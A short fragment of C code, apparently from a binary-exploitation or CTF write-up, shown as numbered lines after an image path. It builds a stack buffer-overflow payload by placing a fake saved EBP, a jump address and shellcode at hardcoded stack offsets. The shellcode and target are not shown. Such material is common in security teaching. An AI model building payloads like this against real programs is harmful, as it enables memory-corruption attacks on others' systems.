 18 unsigned int new_ebp = 0xffffdd00;
19 unsigned int buf = 0xffffdcb0;
20 unsigned int jmp_addr = 0x804a00c; 相对于buf的偏移
21
22 memcpy(payload + new_ebp - buf - 4, &jmp_addr, 4);
23 memcpy(payload + new_ebp - buf - 8, &buf, 4);
24 memcpy(payload, shellcode, strlen(shellcode));